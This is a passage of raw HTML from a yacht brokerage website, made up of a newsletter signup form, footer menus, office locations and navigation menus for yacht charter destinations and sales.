        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/sporting-events-in-the-mediterranean" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/sporting-events-in-the-mediterranean" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
